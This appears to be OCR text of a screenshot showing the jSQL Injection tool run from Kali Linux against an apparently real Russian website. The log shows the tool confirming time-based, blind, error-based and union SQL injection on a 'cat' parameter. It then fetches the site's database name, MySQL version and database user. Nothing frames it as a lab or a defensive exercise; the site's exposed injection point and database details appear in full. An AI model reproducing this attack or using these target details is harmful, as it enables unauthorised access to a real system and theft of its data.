 Kali Linux
amd64 1
(sjp6qy㉿kali)-[~]
$ sudo java -jar ./jsql-injection-v*.jar
[sudo] password for sjp6qy:
WARNING: sun.reflect.Reflection.getCallerClass is not supported. This will impact performance.
jSQL Injection
Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan
http://maral-mt.ru/maintextile.php?cat=1 MySQL Normal
a69887_textile (8 tables)
information_schema (74 tables)
Console Chunk Boolean Network
Checking strategy Time with AND...
[23:03:19,238] Checking strategy Time with OR...
[23:03:34,293] Error during connection: request timed out
[23:03:34,311] Error during connection: request timed out
[23:03:34,315] Error during connection: request timed out
[23:03:34,316] Error during connection: request timed out
[23:03:34,323] Error during connection: request timed out
[23:03:34,329] Error during connection: request timed out
[23:03:36,326] Vulnerable to Time injection with OR
[23:03:36,326] Checking strategy Blind with AND...
[23:03:37,636] Checking strategy Blind with OR...
[23:03:39,178] Vulnerable to Blind injection with OR
[23:03:39,232] Checking strategy Error...
[23:03:43,199] Vulnerable to [Error Rand:or] using [60] characters
[23:03:44,897] Vulnerable to [Error Extractvalue] using [27] characters
[23:03:46,959] Checking strategy Normal...
[23:03:47,792] Normal strategy triggered with query [union select 1,2]
[23:03:48,762] Vulnerable to Normal injection at index [2] using [65537] characters
[23:03:48,771] Using strategy [Normal]
[23:03:48,772] Fetching metadata...
[23:03:49,212] Database [a69887_textile] on MySQL [5.7.22-22-log] for user [a69887_maral@127.0.0.1]
[23:03:49,213] Fetching databases...
[23:03:49,882] Done